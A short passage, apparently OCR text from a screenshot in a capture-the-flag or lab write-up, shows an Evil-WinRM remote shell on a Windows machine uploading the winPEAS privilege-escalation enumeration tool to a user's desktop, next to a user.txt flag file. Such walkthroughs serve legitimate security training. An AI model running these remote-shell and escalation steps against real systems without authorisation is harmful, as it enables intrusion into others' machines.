 *Evil-WinRM* PS C:\users\tony\deskto > upload winPEASany.exe
Info: Uploading winPEASany.exe to C: users\tony\desktop\winPEAS ny.exe
Data: 2570920 bytes of 2570920 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\users\tony\desktop> dir
Directory: C:\users\tony\desktop
Mode LastWriteTime Length Name
-ar--- 12/15/2021 11:33 AM 34 user.txt
-a---- 12/15/2021 3:06 PM 1928192 winPEASany.exe